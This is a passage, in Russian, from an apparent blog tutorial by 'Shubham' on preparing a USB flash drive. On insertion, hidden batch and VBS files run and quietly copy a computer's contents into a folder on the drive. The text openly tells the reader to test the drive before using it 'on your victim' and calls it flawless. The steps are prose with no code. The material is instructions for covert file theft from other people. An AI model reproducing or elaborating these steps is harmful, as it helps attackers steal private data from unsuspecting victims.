Этот командный файл выполняет две функции: ищет невидимое.vbs в корне флэш-накопителя, затем загружает его с помощью file.bat, поэтому file.bat запускается с кодом из файла vbs.
ШАГ 5
Скопируйте все 4 файла, созданные в описанных выше шагах, и поместите их в корень флэш-накопителя, включая файл значка, если это необходимо. Также создайте папку с именем «все», в которую будет автоматически копироваться содержимое. Вы можете назвать эту папку любым именем, но тогда вам необходимо отразить изменения, внесенные на шаге 2.
Это все, что нужно сделать.Сначала проверьте флешку на своем компьютере, прежде чем воспроизводить ее на своей жертве. Работает безупречно.
Автор: Shubham;)
Нравится:
Нравится Загрузка ...